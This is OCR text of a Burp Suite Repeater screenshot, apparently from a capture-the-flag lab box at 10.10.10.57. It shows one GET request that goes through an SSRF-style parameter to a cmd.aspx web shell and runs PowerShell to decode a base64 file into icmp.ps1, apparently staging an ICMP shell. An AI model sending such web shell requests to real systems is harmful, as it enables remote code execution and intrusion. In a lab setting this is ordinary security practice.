 Applications Places burp-StartBurp Mon 16:02 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request Response
Raw Params Headers Hex Raw
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell $x=Get-Content c:\temp\icmp.ps1.b64;
$decode=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($x)); $decode > c:\temp\icmp.ps1  HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches ? ... ... ... 0 mat
Ready